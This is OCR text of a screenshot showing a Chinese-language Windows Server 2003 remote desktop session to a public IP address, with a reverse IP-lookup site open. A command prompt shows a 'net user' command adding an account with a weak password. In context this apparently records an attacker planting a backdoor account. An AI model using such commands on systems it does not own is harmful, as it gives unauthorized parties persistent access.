 119.84.126.227:9019 - 远程桌面
我的文档
我的电脑
网上邻居
Internet
Explorer
回收站
IP反查域名_同IP站点查询_同
http://dns.aizha
文件(F) 编辑(E) 查看(V) 收藏
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\1.CHINESE-44B6E12>net user my 123456 /add
命令成功完成。
C:\Documents and Settings\1.CHINESE-44B6E12>_